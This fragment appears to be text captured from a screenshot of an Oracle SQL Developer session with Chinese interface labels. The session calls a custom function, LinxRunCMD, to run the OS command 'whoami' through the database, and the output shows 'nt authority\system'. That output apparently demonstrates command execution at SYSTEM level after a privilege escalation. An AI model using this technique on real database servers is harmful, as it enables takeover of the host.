 cc ADMIN root test
工作表 查询构建器
select LinxRunCMD('whoami') from dual
脚本输出 查询结果
SQL 提取的所有行: 1, 用时 0.008 秒
LINXRUNCMD('WHOAMI')
1 nt authority\system